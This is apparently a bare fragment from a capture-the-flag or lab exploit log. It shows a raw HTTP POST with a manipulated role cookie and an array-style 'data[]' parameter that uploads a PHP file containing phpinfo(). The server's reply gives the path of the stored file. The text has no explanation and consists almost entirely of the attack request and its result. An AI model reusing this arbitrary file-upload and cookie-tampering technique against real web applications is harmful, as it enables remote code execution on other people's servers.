 POST / HTTP/1.1
Host: 106.75.72.168:2222
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://106.75.72.168:2222
Connection: close
Referer: http://106.75.72.168:2222/
Cookie: role=Zjo1OiJucXp2YSI7
Upgrade-Insecure-Requests: 1
filename=test.php&data[]=<?php phpinfo(); ?>
HTTP/1.1 200 OK
Date: Wed, 14 Jul 2021 08:04:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
    <title></title>
</head>
<body>
your file is in
./uploads/67448d7bfa37089ea5f50dcaf56d921atest.php</body>
</html>